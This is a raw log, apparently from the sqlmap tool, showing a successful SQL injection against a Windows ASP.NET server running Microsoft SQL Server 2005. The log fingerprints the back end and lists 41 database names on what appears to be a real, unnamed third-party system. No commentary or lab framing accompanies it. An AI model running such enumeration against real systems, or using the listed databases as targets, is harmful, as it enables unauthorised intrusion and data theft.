 [22:48:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:48:54] [INFO] fetching database names
[22:48:54] [INFO] the SQL query used returns 42 entries
available databases [41]:
[*] advisory1
[*] BC_jiangdu
[*] BC_wujian2
[*] BC_xuzhou
[*] booklist
[*] cgzhpt_gy
[*] cmsSiteXGM
[*] cvcBBS
[*] DB_energy_bs
[*] DB_led
[*] DT_XCL
[*] emcmse
[*] eths
[*] famen
[*] fyxh
[*] hongze
[*] jycar
[*] kjda_data
[*] master
[*] model
[*] msdb
[*] OwnPEyzkj
[*] pat_chumen
[*] pat_nanyang
[*] pat_yifeng
[*] ptSiteDemo
[*] ptsiteLYG
[*] ptsitenj
[*] ptsitesq
[*] ptsiteyc
[*] qingjie
[*] rd_data
[*] rg_data
[*] switch_sz